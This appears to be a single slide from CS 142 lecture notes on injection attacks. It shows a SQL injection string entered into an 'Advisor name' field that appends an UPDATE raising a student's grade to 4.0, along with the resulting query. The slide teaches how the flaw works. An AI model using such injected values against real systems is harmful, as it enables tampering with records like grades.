 Injection Attack

Enter the following in the "Advisor name" field:

Jones';
UPDATE grades
SET g.grade = 4.0
FROM grades g, students s
WHERE g.student_id = s.id
AND s.name = 'Jones

Resulting query:

SELECT students.* FROM students, advisors
WHERE student.advisor_id = advisor.id
AND advisor.name = 'Jones';
UPDATE grades
SET g.grade = 4.0
FROM grades g, students s
WHERE g.student_id = s.id
AND s.name = 'Jones'

CS 142 Lecture Notes: Injection Attacks

Slide 2